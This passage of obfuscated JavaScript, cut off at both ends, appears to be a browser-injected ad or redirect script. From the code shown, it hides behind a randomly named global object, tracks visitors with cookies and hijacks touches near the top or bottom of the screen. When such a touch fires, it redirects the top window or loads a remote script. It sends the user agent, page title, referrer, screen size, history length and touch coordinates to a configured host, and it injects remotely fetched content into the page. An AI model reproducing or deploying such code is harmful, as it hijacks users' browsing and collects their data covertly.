_0x3ac4fd+_0x47be7d;},'iwEEi':function(_0x34e88e,_0x324132){return _0x34e88e+_0x324132;},'WbBka':function(_0x932922,_0xdde1d5){return _0x932922+_0xdde1d5;},'BmtUs':function(_0x11109d,_0x3fcfc0){return _0x11109d+_0x3fcfc0;},'vBUXg':function(_0xdaa7f9,_0x30aa7c){return _0xdaa7f9+_0x30aa7c;},'sRytI':_0x30ba4f(0x195),'NZccy':function(_0x1851cf,_0x405061){return _0x1851cf+_0x405061;},'jpzHO':function(_0x59d826,_0x4bc8a9){return _0x59d826*_0x4bc8a9;},'FKjRN':function(_0x3a7a16,_0x1b699f){return _0x3a7a16*_0x1b699f;},'QNtIw':_0x30ba4f(0x1ac),'JHAph':function(_0x3aae4d,_0x4d376d){return _0x3aae4d+_0x4d376d;},'mqaXl':function(_0x10e628,_0x11ebb5){return _0x10e628+_0x11ebb5;},'eNQmH':function(_0x2f5e12,_0x1a04e5){return _0x2f5e12+_0x1a04e5;},'uPutL':_0x30ba4f(0x1f8),'Vivox':function(_0x3cccbb,_0x26ff0b){return _0x3cccbb+_0x26ff0b;},'CwpXN':function(_0x474171,_0x537638){return _0x474171+_0x537638;},'slzQu':function(_0x375ffe,_0x58c26d){return _0x375ffe+_0x58c26d;},'VwxSa':function(_0x28ec37,_0x26f47e){return _0x28ec37+_0x26f47e;},'WIBUo':function(_0x50287a,_0xc2dc5){return _0x50287a==_0xc2dc5;},'XohJO':function(_0x530821,_0x501f15){return _0x530821<=_0x501f15;},'xIrBR':function(_0x4bfe2d,_0x198844){return _0x4bfe2d<=_0x198844;},'sTFju':_0x30ba4f(0x265),'zXgtY':function(_0x5146e6,_0x558c4f){return _0x5146e6*_0x558c4f;},'DuGAP':function(_0x1b253b,_0x312301){return _0x1b253b-_0x312301;},'NhGja':function(_0x57b16a,_0x3180c1){return _0x57b16a+_0x3180c1;},'JIcZT':function(_0xbb06f3,_0xdfe915){return _0xbb06f3>=_0xdfe915;},'aGJsC':_0x30ba4f(0x214),'gDEpU':function(_0x386a64,_0x2dac9c){return _0x386a64+_0x2dac9c;},'tDOgC':function(_0x30522e,_0x33872b){return _0x30522e+_0x33872b;},'EoSiK':function(_0x2d07d9,_0x2d1a90){return _0x2d07d9+_0x2d1a90;},'lBwmf':_0x30ba4f(0x1ae),'HcnMW':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','EHUox':function(_0x3b7f56,_0xee12ba){return _0x3b7f56+_0xee12ba;},'AnbmZ':_0x30ba4f(0x277),'TuUcJ':function(_0x30283a,_0x426849){return _0x30283a+_0x426849;},'yPoUr':function(_0x2e5a18,_0x151f7e){return _0x2e5a18+_0x151f7e;},'vzIVy':_0x30ba4f(0x248),'MRuUQ':function(_0x51ac5e,_0x57ada2){return _0x51ac5e+_0x57ada2;},'PPLcX':function(_0x4a1462,_0x4b2e51){return _0x4a1462+_0x4b2e51;},'hpYSg':_0x30ba4f(0x2be),'otNaL':function(_0x156ace,_0x32b9b8){return _0x156ace+_0x32b9b8;},'crqpB':'is_com','vkwgY':_0x30ba4f(0x2d9),'HpTDC':function(_0xa4a9c2,_0x1bd70b){return _0xa4a9c2==_0x1bd70b;},'UkrEi':function(_0xa1e553,_0x3944e6){return _0xa1e553<=_0x3944e6;},'aBOLT':'f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','uwJmX':function(_0x4fffed,_0x2e9d3f){return _0x4fffed-_0x2e9d3f;},'FNjiR':function(_0x1fbaec,_0x347ac5){return _0x1fbaec(_0x347ac5);},'QzuCV':_0x30ba4f(0x24c),'OIhxa':function(_0x5d9345,_0x255594){return _0x5d9345+_0x255594;},'TGBfq':_0x30ba4f(0x2c3),'xymlq':_0x30ba4f(0x28e),'oyTTB':function(_0x3e73de,_0x35b040){return _0x3e73de+_0x35b040;},'nFxgZ':function(_0x43ef95,_0x4004d1){return _0x43ef95+_0x4004d1;},'kWnmh':_0x30ba4f(0x28d),'WFCZR':function(_0x1b32ad,_0x485309){return _0x1b32ad>=_0x485309;},'WRWon':_0x30ba4f(0x19c),'xeUxZ':'show_number','QCyoF':function(_0xee4c77,_0x19bd67){return _0xee4c77==_0x19bd67;},'IEthp':function(_0x4712ec,_0x389f06){return _0x4712ec==_0x389f06;},'oMfCu':function(_0x3f341f,_0x30602d){return _0x3f341f(_0x30602d);},'EsJbm':function(_0x3ff67d,_0x23cab0){return _0x3ff67d(_0x23cab0);},'DmCkl':function(_0x373443,_0x312f9c){return _0x373443*_0x312f9c;},'RlwLi':function(_0x2b42e1,_0x5bab11){return _0x2b42e1/_0x5bab11;},'IaFRF':function(_0x3adbce,_0x3294ff){return _0x3adbce*_0x3294ff;},'VsZQy':function(_0x2f7abe,_0x3d0bd2){return _0x2f7abe(_0x3d0bd2);},'HELpe':function(_0x334e77,_0x216849){return _0x334e77/_0x216849;},'wnCLD':function(_0x8d987a,_0x2062c0){return _0x8d987a+_0x2062c0;},'qSFQQ':function(_0x226fd,_0x4fe087){return _0x226fd(_0x4fe087);},'jTfZA':function(_0xfe2044,_0x5127f5){return _0xfe2044+_0x5127f5;},'SVEsk':function(_0x53ebbd,_0x5a5849){return _0x53ebbd+_0x5a5849;},'zlmXd':function(_0xedbc77,_0xda378a){return _0xedbc77*_0xda378a;},'tfmwx':function(_0x55ba84,_0x282278){return _0x55ba84+_0x282278;},'xZwKe':function(_0x5efb98,_0x326e4a){return _0x5efb98+_0x326e4a;},'owRjz':_0x30ba4f(0x185),'GMoej':function(_0xc57cbd,_0x56e0d9){return _0xc57cbd>_0x56e0d9;},'hiEmP':function(_0x558c11,_0x4499a2){return _0x558c11(_0x4499a2);},'DsUug':function(_0x1a71a2,_0x8074b8){return _0x1a71a2+_0x8074b8;},'DeHgB':function(_0x227d93,_0x13ea1a){return _0x227d93*_0x13ea1a;},'gxkIR':function(_0x2b413b,_0x70c8b7){return _0x2b413b-_0x70c8b7;},'ZDfaQ':_0x30ba4f(0x201),'EWbNn':_0x30ba4f(0x2b4),'ovUcX':_0x30ba4f(0x2a1)},_0x10b3a0=Math[_0x30ba4f(0x1b7)]()['toString'](0x24)['substr'](Math[_0x30ba4f(0x2d3)](_0x49f2ac[_0x30ba4f(0x261)](0x6*Math[_0x30ba4f(0x1b7)](),0x2)));if(null==window[_0x10b3a0]){var _0x443ceb=window[_0x10b3a0]={},_0x12bb01=0x0,_0x16c7f5=0x0,_0x4ffab5=0x0;if(_0x443ceb['$']=function(_0x3aeeb7){var _0x2c0c01=_0x30ba4f;return'.'==_0x3aeeb7[_0x2c0c01(0x1d5)](0x0,0x1)?document[_0x2c0c01(0x197)](_0x3aeeb7[_0x2c0c01(0x1d5)](0x1)):_0x49f2ac['cOAwJ']('#',_0x3aeeb7[_0x2c0c01(0x1d5)](0x0,0x1))?document['getElementById'](_0x3aeeb7[_0x2c0c01(0x1d5)](0x1)):document[_0x2c0c01(0x225)](_0x3aeeb7);},_0x443ceb['rc']=function(_0x3bfd5e){var _0x376f89=_0x30ba4f,_0x252158='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',_0x18e650='';for(i=0x0;_0x49f2ac['NbjZX'](i,_0x3bfd5e);i++)_0x18e650+=_0x252158[_0x376f89(0x1e9)](Math[_0x376f89(0x2d3)](_0x49f2ac[_0x376f89(0x260)](0x33,Math[_0x376f89(0x1b7)]())));return _0x18e650;},_0x443ceb[_0x30ba4f(0x2bf)]=function(_0x1fdde5){var _0x40e7b3=_0x30ba4f,_0x5a619c,_0x47c1c5=new RegExp(_0x49f2ac[_0x40e7b3(0x1aa)](_0x49f2ac['snQYo'],_0x1fdde5)+_0x49f2ac[_0x40e7b3(0x2e8)]);return(_0x5a619c=document[_0x40e7b3(0x1a8)][_0x40e7b3(0x2c5)](_0x47c1c5))?_0x49f2ac[_0x40e7b3(0x275)](unescape,_0x5a619c[0x2]):null;},_0x443ceb[_0x30ba4f(0x1cb)]=function(_0x41e1f3,_0x21434e,_0x170a14){var _0x3177c7=_0x30ba4f,_0x32ec06=new Date();_0x32ec06[_0x3177c7(0x2c0)](_0x49f2ac[_0x3177c7(0x237)](_0x32ec06[_0x3177c7(0x1f9)](),_0x49f2ac['djJUt'](0x3e8,_0x170a14))),document[_0x3177c7(0x1a8)]=_0x49f2ac[_0x3177c7(0x1aa)](_0x49f2ac[_0x3177c7(0x285)](_0x49f2ac[_0x3177c7(0x285)](_0x49f2ac[_0x3177c7(0x1aa)](_0x49f2ac[_0x3177c7(0x1bb)](_0x49f2ac[_0x3177c7(0x1e7)],_0x41e1f3),'='),escape(_0x21434e)),_0x49f2ac[_0x3177c7(0x243)]),_0x32ec06['toGMTString']());},_0x443ceb['isCook']=function(){var _0x17b3a5=_0x30ba4f;return _0x443ceb[_0x17b3a5(0x1cb)](_0x49f2ac[_0x17b3a5(0x2e7)],'1'),_0x49f2ac[_0x17b3a5(0x2a5)]('1',_0x443ceb['gCook'](_0x49f2ac[_0x17b3a5(0x2e7)]));},_0x443ceb[_0x30ba4f(0x202)]=function(){var _0x101cf2=_0x30ba4f;return document['documentElement'][_0x101cf2(0x2bb)]||document[_0x101cf2(0x185)]['scrollTop'];},_0x443ceb[_0x30ba4f(0x1fb)]=function(_0x51a01e){var _0x2780a1=_0x30ba4f,_0x4af0a1=document[_0x2780a1(0x1e6)](_0x2780a1(0x206));_0x4af0a1[_0x2780a1(0x258)]=_0x51a01e;var _0x2c5882=document[_0x2780a1(0x225)](_0x2780a1(0x206))[0x0];_0x2c5882[_0x2780a1(0x2c9)]['insertBefore'](_0x4af0a1,_0x2c5882);},_0x443ceb[_0x30ba4f(0x23c)]=function(_0x595dcf){var _0x1f8f1d=_0x30ba4f;return document[_0x1f8f1d(0x1e6)](_0x595dcf);},_0x443ceb[_0x30ba4f(0x1f4)]=function(){var _0x330135=_0x30ba4f,_0x1f77ae=_0x443ceb[_0x330135(0x23c)](_0x49f2ac[_0x330135(0x24e)]);_0x1f77ae[_0x330135(0x2a4)]=_0x49f2ac[_0x330135(0x22e)],document[_0x330135(0x185)][_0x330135(0x22b)](_0x1f77ae);var _0x4c7561=_0x1f77ae[_0x330135(0x221)];return _0x1f77ae[_0x330135(0x26b)](),_0x49f2ac[_0x330135(0x2a8)](_0x4c7561,0x0)&&(_0x4c7561=window[_0x330135(0x2a7)]),_0x49f2ac['jAFKl'](_0x4c7561,document[_0x330135(0x185)][_0x330135(0x270)])?_0x4c7561:document[_0x330135(0x185)]['clientHeight'];},_0x443ceb[_0x30ba4f(0x1de)]=function(_0xa764b2){var _0xb099e=_0x30ba4f,_0x8e5c40=_0x49f2ac[_0xb099e(0x1bc)]['split']('|'),_0x3f3fae=0x0;while(!![]){switch(_0x8e5c40[_0x3f3fae++]){case'0':if(_0x443ceb['isCook']()){var _0x287fa2=_0x443ceb['gCook'](_0x49f2ac[_0xb099e(0x279)](_0xb099e(0x216),_0xa764b2['id']));if(_0x287fa2)new Array(),_0x51e393=_0x287fa2[_0xb099e(0x1cd)](':')['length'];}continue;case'1':'0'==_0xa764b2[_0xb099e(0x1cc)]&&(_0x1cd575+=_0x49f2ac[_0xb099e(0x28a)]+_0xa764b2['string']),_0x1cd575+=_0x49f2ac[_0xb099e(0x1aa)](_0x49f2ac['yCyhc'],parseInt(_0x49f2ac[_0xb099e(0x1f3)](new Date()['getTime']()-_0xa764b2[_0xb099e(0x283)],0x3e8))),_0x1cd575+=_0x49f2ac['xwATI'](_0x49f2ac[_0xb099e(0x1be)](_0x49f2ac['oHaeY'](_0x49f2ac[_0xb099e(0x19b)](_0x49f2ac[_0xb099e(0x1aa)](_0x49f2ac[_0xb099e(0x1ff)](_0x49f2ac['mYPPW'](_0x49f2ac[_0xb099e(0x1c0)]+(window[_0xb099e(0x1e8)]?0x1:0x0)+'_',navigator[_0xb099e(0x1e5)]),'_'),_0x12bb01),'_'),_0x16c7f5),'_'),_0x4ffab5),_0x1cd575+=_0x49f2ac[_0xb099e(0x1e1)]+encodeURIComponent(_0x443ceb['de'](document[_0xb099e(0x1c8)][_0xb099e(0x1d5)](0x0,0x96))),_0x1cd575+=_0x49f2ac[_0xb099e(0x237)](_0x49f2ac[_0xb099e(0x253)],_0x49f2ac['cbLLt'](encodeURIComponent,_0x443ceb['de'](document['referrer']['substr'](0x0,0x96)))),_0x1cd575+=_0xb099e(0x1ee),_0x1cd575+=_0x49f2ac['ohpFH'](_0x49f2ac[_0xb099e(0x2e1)](_0x49f2ac[_0xb099e(0x17f)](_0x49f2ac['eDDzI'],window[_0xb099e(0x224)]['width']),'*'),window[_0xb099e(0x224)][_0xb099e(0x256)]),_0x1cd575+=_0x49f2ac[_0xb099e(0x1aa)](_0x49f2ac[_0xb099e(0x1d2)],_0x49f2ac[_0xb099e(0x1eb)](self,top)?0x1:0x0),_0x1cd575+=_0xb099e(0x2c4)+history['length'],_0x1cd575+=_0x49f2ac[_0xb099e(0x273)](_0x49f2ac[_0xb099e(0x1ad)],_0x51e393),_0x1cd575+=_0x49f2ac[_0xb099e(0x273)](_0x49f2ac[_0xb099e(0x1b3)],_0x49f2ac['zFqVV'](parseInt,_0x4c4f55))+'*'+parseInt(cy),_0x1cd575+=_0x49f2ac[_0xb099e(0x17f)](_0x49f2ac[_0xb099e(0x1b2)],_0xa764b2[_0xb099e(0x272)]),_0x1cd575+=_0x49f2ac[_0xb099e(0x1aa)](_0x49f2ac['VUcYN'],_0xa764b2[_0xb099e(0x213)]),_0x1cd575+=_0x49f2ac['TOpKT'](_0x49f2ac[_0xb099e(0x1d1)],_0x49f2ac[_0xb099e(0x21e)](parseInt,_0x49f2ac[_0xb099e(0x1f2)](new Date()[_0xb099e(0x1f9)](),0x3e8))),_0x1cd575+=_0x49f2ac[_0xb099e(0x1c1)](_0x49f2ac[_0xb099e(0x266)],Math['random']()),_0x49f2ac['cOAwJ'](_0xb099e(0x2d1),_0xa764b2[_0xb099e(0x272)])?_0x443ceb['CScr'](_0x49f2ac['zhBEo'](_0x49f2ac['BDxZy'](_0xa764b2['purl2'],_0x1cd575),_0xb099e(0x242))):(_0xa764b2['opentime']=_0x49f2ac['cCdJc'](parseInt,Date[_0xb099e(0x1a9)]()),top[_0xb099e(0x203)]!=self['location']?top[_0xb099e(0x203)]=_0x49f2ac[_0xb099e(0x279)](_0x49f2ac['BdnUH'](_0xa764b2[_0xb099e(0x21a)],_0x1cd575),_0x49f2ac[_0xb099e(0x1fe)]):window[_0xb099e(0x203)]['href']=_0x49f2ac[_0xb099e(0x289)](_0xa764b2[_0xb099e(0x21a)],_0x1cd575)+_0xb099e(0x231),_0x49f2ac['bZAPu'](setTimeout,function(){var _0x1e64eb=_0xb099e;_0xb318c5['MRAnN'](parseInt,_0xb318c5[_0x1e64eb(0x1a5)](_0xb318c5['YEqHz'](Date[_0x1e64eb(0x1a9)](),0x7d0),_0xb318c5[_0x1e64eb(0x199)](parseInt,_0xa764b2[_0x1e64eb(0x183)])))<_0xa764b2['opentime']&&_0x443ceb['CScr'](_0xb318c5[_0x1e64eb(0x238)](_0xb318c5[_0x1e64eb(0x238)](_0xa764b2[_0x1e64eb(0x21a)],_0x1cd575),_0xb318c5[_0x1e64eb(0x284)]));},0x7d0));continue;case'2':var _0x1cd575=_0x49f2ac[_0xb099e(0x289)](_0x49f2ac[_0xb099e(0x1b9)](_0x49f2ac[_0xb099e(0x2cc)],_0xa764b2['id']),_0x49f2ac[_0xb099e(0x23e)])+_0xa764b2[_0xb099e(0x1cc)];continue;case'3':var _0x9287ef=event||window[_0xb099e(0x18f)],_0x4c4f55=cy=0x0;continue;case'4':if(_0x443ceb[_0xb099e(0x2bf)](_0x49f2ac[_0xb099e(0x21d)]))return!0x1;continue;case'5':_0x443ceb[_0xb099e(0x1cb)](_0xb099e(0x1b1),'1',0x2);continue;case'6':_0xa764b2[_0xb099e(0x213)]+=0x1;continue;case'7':_0x9287ef&&_0x49f2ac[_0xb099e(0x2a5)](_0x49f2ac['Evehf'],_0x9287ef[_0xb099e(0x272)])&&(_0x4c4f55=_0x9287ef[_0xb099e(0x229)][0x0][_0xb099e(0x205)],cy=_0x9287ef['touches'][0x0]['clientY']),_0x9287ef&&_0x49f2ac['cOAwJ'](_0x49f2ac[_0xb099e(0x241)],_0x9287ef[_0xb099e(0x272)])&&(_0x4c4f55=_0x9287ef[_0xb099e(0x1c2)][0x0][_0xb099e(0x205)],cy=_0x9287ef['changedTouches'][0x0][_0xb099e(0x232)]),_0x9287ef&&_0x49f2ac[_0xb099e(0x24f)]==_0x9287ef[_0xb099e(0x272)]&&(_0x4c4f55=_0x9287ef['clientX'],cy=_0x9287ef['clientY']);continue;case'8':var _0x51e393=0x1;continue;case'9':var _0xb318c5={'MRAnN':function(_0x54436f,_0x8a11cc){return _0x54436f(_0x8a11cc);},'YEqHz':function(_0x3a5903,_0x584f07){var _0x1d608c=_0xb099e;return _0x49f2ac[_0x1d608c(0x230)](_0x3a5903,_0x584f07);},'HHJzT':function(_0xeedb6,_0x51d8c0){return _0xeedb6+_0x51d8c0;},'GgEvN':_0x49f2ac[_0xb099e(0x2a9)]};continue;}break;}},_0x443ceb[_0x30ba4f(0x263)]=function(_0x3a7f6a){var _0x4643fa=_0x30ba4f,_0x1a1784=_0x4643fa(0x222)[_0x4643fa(0x1cd)]('|'),_0x4cdf44=0x0;while(!![]){switch(_0x1a1784[_0x4cdf44++]){case'0':_0x443ceb['$'](_0x49f2ac['qxEGO']('#',_0x37ba82))&&_0x443ceb['$'](_0x49f2ac['CBgYQ']('#',_0x37ba82))[_0x4643fa(0x26b)]();continue;case'1':var _0x398802=_0x3a7f6a[_0x4643fa(0x2a4)];continue;case'2':var _0x522cfa=document[_0x4643fa(0x1e6)](_0x49f2ac[_0x4643fa(0x2e3)]);continue;case'3':_0x443ceb[_0x4643fa(0x21b)](_0x3a7f6a);continue;case'4':if(_0x522cfa[_0x4643fa(0x271)]=_0x398802,_0x522cfa['id']=_0x37ba82,document[_0x4643fa(0x19d)][_0x4643fa(0x22b)](_0x522cfa),!_0x443ceb['$']('#'+_0x561409)){var _0x18a026=document['createElement'](_0x49f2ac[_0x4643fa(0x24e)]);_0x18a026['id']=_0x561409,document[_0x4643fa(0x185)][_0x4643fa(0x22b)](_0x18a026);}continue;case'5':_0x398802+=_0x4643fa(0x2e0),_0x398802+=_0x49f2ac[_0x4643fa(0x27f)](_0x49f2ac[_0x4643fa(0x2cf)]('#'+_0x561409+'\x20~\x20.',_0x23ea64),_0x4643fa(0x2b1)),_0x398802+=_0x49f2ac['dvEoG'](_0x49f2ac[_0x4643fa(0x2af)](_0x49f2ac[_0x4643fa(0x257)](_0x49f2ac[_0x4643fa(0x228)]('#',_0x561409),_0x49f2ac[_0x4643fa(0x1ba)]),_0x39abe1),_0x49f2ac['npgSV']),_0x398802+=_0x49f2ac[_0x4643fa(0x2d8)](_0x49f2ac['mYPPW'](_0x49f2ac['EtZNL']('#',_0x561409)+_0x49f2ac[_0x4643fa(0x1ba)],_0x39abe1),_0x49f2ac[_0x4643fa(0x281)]),_0x398802+=_0x49f2ac[_0x4643fa(0x17f)](_0x49f2ac[_0x4643fa(0x187)](_0x49f2ac['ddvOu']('#',_0x561409),_0x49f2ac[_0x4643fa(0x1ba)])+_0x39abe1,_0x49f2ac[_0x4643fa(0x1d3)]);continue;}break;}},_0x443ceb[_0x30ba4f(0x21b)]=function(_0x108c5c){var _0x5f6ad2=_0x30ba4f,_0x53bf37={'LfvNH':function(_0x47f5b6,_0x3dfba4){var _0xea6d36=a0_0x3223;return _0x49f2ac[_0xea6d36(0x286)](_0x47f5b6,_0x3dfba4);},'YTrLa':function(_0x4fb2ec,_0x1a6a72){var _0x2166ee=a0_0x3223;return _0x49f2ac[_0x2166ee(0x217)](_0x4fb2ec,_0x1a6a72);},'YvDbi':_0x49f2ac[_0x5f6ad2(0x190)],'DVrqO':function(_0x241b82,_0x376bce){var _0x5959a1=_0x5f6ad2;return _0x49f2ac[_0x5959a1(0x2b9)](_0x241b82,_0x376bce);},'DtHYA':function(_0x1c99ee,_0x58ba96){var _0x1538ad=_0x5f6ad2;return _0x49f2ac[_0x1538ad(0x237)](_0x1c99ee,_0x58ba96);},'aRQIf':function(_0x2854e9,_0x4bd2e3){return _0x49f2ac['XGjMI'](_0x2854e9,_0x4bd2e3);},'UqZNt':function(_0x56fc8f,_0x481f73){return _0x49f2ac['uEpqU'](_0x56fc8f,_0x481f73);},'QfDeh':_0x49f2ac[_0x5f6ad2(0x1cf)],'OGElN':function(_0x4de4b4,_0x4c3bcc){return _0x4de4b4-_0x4c3bcc;},'dUMJx':function(_0x42a483,_0x12ebf7){return _0x49f2ac['iCUMB'](_0x42a483,_0x12ebf7);},'REKHc':function(_0x2e6752,_0x3665b0){var _0x3b7d92=_0x5f6ad2;return _0x49f2ac[_0x3b7d92(0x24a)](_0x2e6752,_0x3665b0);},'QnEXM':function(_0x321448,_0x364e95){var _0x21df7d=_0x5f6ad2;return _0x49f2ac[_0x21df7d(0x211)](_0x321448,_0x364e95);}};if(_0x108c5c['matter']){let _0x5458ab=new XMLHttpRequest();_0x5458ab[_0x5f6ad2(0x2ae)]=function(){var _0x1c07da=_0x5f6ad2;if(0x4===_0x5458ab['readyState']&&(0xc8==_0x5458ab[_0x1c07da(0x1ed)]||_0x49f2ac[_0x1c07da(0x1ef)](0x130,_0x5458ab[_0x1c07da(0x1ed)]))){var _0x21f799=_0x5458ab['responseText'];if(_0x21f799){_0x443ceb['$'](_0x49f2ac[_0x1c07da(0x2b5)]('#',_0xdc5b8a))&&_0x443ceb['$']('#'+_0xdc5b8a)[_0x1c07da(0x26b)]();var _0x42d2e2=_0x49f2ac[_0x1c07da(0x2e1)](_0x49f2ac['PIkUw'](_0x49f2ac[_0x1c07da(0x1c1)](_0x49f2ac['lxsvQ'](_0x49f2ac[_0x1c07da(0x1bb)](_0x49f2ac['UbEEr']('#',_0x561409),_0x1c07da(0x1c4)),_0x23ea64),_0x49f2ac[_0x1c07da(0x20b)]),_0x443ceb['de'](_0x21f799)),_0x49f2ac[_0x1c07da(0x2e5)]),_0x5d9545=document['createElement'](_0x49f2ac[_0x1c07da(0x2e3)]);_0x5d9545[_0x1c07da(0x271)]=_0x42d2e2,_0x5d9545['id']=_0xdc5b8a,document[_0x1c07da(0x19d)][_0x1c07da(0x22b)](_0x5d9545);}}},_0x5458ab[_0x5f6ad2(0x1de)](_0x5f6ad2(0x29a),_0x49f2ac[_0x5f6ad2(0x21c)](_0x49f2ac[_0x5f6ad2(0x2cf)](_0x108c5c['murl'],'/'),_0x108c5c[_0x5f6ad2(0x288)]),!0x0),_0x5458ab[_0x5f6ad2(0x196)]();}'click'!=_0x108c5c['evetype']&&(window['addEventListener'](_0x5f6ad2(0x2e2),function(){var _0x3f0c2d=_0x5f6ad2,_0x1622a4=(event||window[_0x3f0c2d(0x18f)])[_0x3f0c2d(0x229)][0x0][_0x3f0c2d(0x232)];if(_0x53bf37['LfvNH']('1',_0x108c5c['position'])){if(_0x53bf37[_0x3f0c2d(0x291)](_0x1622a4,_0x108c5c['height']))try{_0x108c5c['type']=_0x53bf37[_0x3f0c2d(0x2ad)],_0x443ceb[_0x3f0c2d(0x1de)](_0x108c5c);}catch(_0xa71e10){_0x443ceb['catch'](_0xa71e10);}else{if(_0x53bf37[_0x3f0c2d(0x278)](_0x1622a4,_0x53bf37[_0x3f0c2d(0x180)](_0x108c5c[_0x3f0c2d(0x256)],_0x53bf37[_0x3f0c2d(0x239)](_0x108c5c[_0x3f0c2d(0x1a2)],0x5))))try{_0x53bf37[_0x3f0c2d(0x1fd)](_0x443ceb[_0x3f0c2d(0x202)](),0xa)&&(_0x108c5c[_0x3f0c2d(0x272)]=_0x53bf37[_0x3f0c2d(0x29e)],_0x443ceb[_0x3f0c2d(0x1de)](_0x108c5c));}catch(_0x3fb8f2){_0x443ceb[_0x3f0c2d(0x27a)](_0x3fb8f2);}}}else{var _0xcd3652=_0x443ceb[_0x3f0c2d(0x1f4)]();if(_0x53bf37['DVrqO'](_0x53bf37[_0x3f0c2d(0x1dd)](_0xcd3652,_0x1622a4),_0x108c5c[_0x3f0c2d(0x256)]))try{_0x108c5c['type']=_0x53bf37[_0x3f0c2d(0x2ad)],_0x443ceb[_0x3f0c2d(0x1de)](_0x108c5c);}catch(_0x17f56a){_0x443ceb['catch'](_0x17f56a);}else{if(_0x53bf37['dUMJx'](_0x53bf37[_0x3f0c2d(0x189)](_0xcd3652,_0x1622a4),_0x108c5c[_0x3f0c2d(0x256)]+_0x53bf37[_0x3f0c2d(0x194)](_0x108c5c[_0x3f0c2d(0x1a2)],0x5)))try{_0x108c5c[_0x3f0c2d(0x272)]=_0x53bf37[_0x3f0c2d(0x29e)],_0x443ceb[_0x3f0c2d(0x1de)](_0x108c5c);}catch(_0x5c5141){_0x443ceb[_0x3f0c2d(0x27a)](_0x5c5141);}}}}),window[_0x5f6ad2(0x25d)](_0x49f2ac[_0x5f6ad2(0x241)],function(){var _0x391130=_0x5f6ad2,_0x26d3b9=(event||window[_0x391130(0x18f)])['changedTouches'][0x0][_0x391130(0x232)];if(_0x49f2ac[_0x391130(0x1ef)]('1',_0x108c5c[_0x391130(0x1d6)])){if(_0x26d3b9<_0x108c5c['height'])try{_0x108c5c[_0x391130(0x272)]=_0x49f2ac[_0x391130(0x190)],_0x443ceb[_0x391130(0x1de)](_0x108c5c);}catch(_0x150745){_0x443ceb[_0x391130(0x27a)](_0x150745);}else{if(_0x49f2ac[_0x391130(0x217)](_0x26d3b9,_0x108c5c[_0x391130(0x256)]+_0x49f2ac[_0x391130(0x19e)](0.9,_0x108c5c['hiheight'])))try{_0x49f2ac[_0x391130(0x264)](_0x443ceb[_0x391130(0x202)](),0xa)&&(_0x108c5c[_0x391130(0x272)]=_0x391130(0x18a),_0x443ceb[_0x391130(0x1de)](_0x108c5c));}catch(_0xeee7ae){_0x443ceb[_0x391130(0x27a)](_0xeee7ae);}}}else{var _0x2f8ca4=_0x443ceb[_0x391130(0x1f4)]();if(_0x49f2ac[_0x391130(0x1c9)](_0x2f8ca4,0x0)&&_0x49f2ac[_0x391130(0x262)](_0x26d3b9,0x0)){if(_0x49f2ac['NbjZX'](_0x49f2ac[_0x391130(0x230)](_0x2f8ca4,_0x26d3b9),_0x108c5c['height']))try{_0x108c5c[_0x391130(0x272)]=_0x49f2ac[_0x391130(0x190)],_0x443ceb[_0x391130(0x1de)](_0x108c5c);}catch(_0x48d96d){_0x443ceb['catch'](_0x48d96d);}else{if(_0x49f2ac[_0x391130(0x1a3)](_0x2f8ca4-_0x26d3b9,_0x49f2ac['PIkUw'](_0x108c5c['height'],_0x49f2ac[_0x391130(0x19e)](0.9,_0x108c5c[_0x391130(0x1a2)]))))try{_0x108c5c[_0x391130(0x272)]=_0x49f2ac[_0x391130(0x1cf)],_0x443ceb['open'](_0x108c5c);}catch(_0x4ebdf4){_0x443ceb['catch'](_0x4ebdf4);}}}}})),_0x443ceb[_0x5f6ad2(0x227)](_0x108c5c);},_0x443ceb[_0x30ba4f(0x227)]=function(_0x4baa82){var _0x1fd398=_0x30ba4f;for(var _0x1ca054=_0x4baa82['height']/0x4,_0x38df4e=_0x49f2ac[_0x1fd398(0x1fc)](_0x4baa82[_0x1fd398(0x17e)],0xa),_0x31be25=0x0;_0x31be25<0x4;_0x31be25++)for(var _0x16847f=0x0;_0x49f2ac[_0x1fd398(0x217)](_0x16847f,0xa);_0x16847f++){if(_0x443ceb['$'](_0x49f2ac[_0x1fd398(0x274)](_0x49f2ac[_0x1fd398(0x2af)](_0x49f2ac[_0x1fd398(0x26c)](_0x49f2ac[_0x1fd398(0x235)]('#',_0x23ea64)+'_',_0x31be25),'_'),_0x16847f))&&_0x443ceb['$'](_0x49f2ac['JTMYu'](_0x49f2ac[_0x1fd398(0x254)](_0x49f2ac[_0x1fd398(0x25e)](_0x49f2ac['eyZgr']('#',_0x23ea64),'_'),_0x31be25)+'_',_0x16847f))[_0x1fd398(0x26b)](),_0x49f2ac[_0x1fd398(0x2e6)]('1',_0x4baa82[_0x1fd398(0x1d6)]))var _0x11613f=_0x49f2ac[_0x1fd398(0x25c)](_0x49f2ac[_0x1fd398(0x22f)](_0x49f2ac[_0x1fd398(0x22d)](_0x49f2ac[_0x1fd398(0x1f5)](_0x49f2ac[_0x1fd398(0x18e)](_0x49f2ac[_0x1fd398(0x2cf)](_0x49f2ac[_0x1fd398(0x18e)](_0x49f2ac[_0x1fd398(0x1db)](_0x49f2ac[_0x1fd398(0x198)](_0x49f2ac[_0x1fd398(0x26c)](_0x49f2ac['MGwwY'](_0x49f2ac['kwezA'],_0x1ca054)+_0x49f2ac[_0x1fd398(0x23d)],_0x49f2ac[_0x1fd398(0x27f)](_0x49f2ac[_0x1fd398(0x19e)](_0x31be25,_0x1ca054),_0x4baa82[_0x1fd398(0x2a3)])),_0x49f2ac[_0x1fd398(0x28c)]),_0x49f2ac[_0x1fd398(0x1f1)](_0x16847f,_0x38df4e)),_0x49f2ac[_0x1fd398(0x182)]),_0x49f2ac[_0x1fd398(0x19e)](_0x16847f,_0x38df4e)),_0x49f2ac[_0x1fd398(0x2b6)])+_0x49f2ac[_0x1fd398(0x1f1)](_0x31be25,_0x1ca054),_0x49f2ac[_0x1fd398(0x1ea)]),_0x4baa82[_0x1fd398(0x17e)])+_0x49f2ac[_0x1fd398(0x2cb)],_0x4baa82[_0x1fd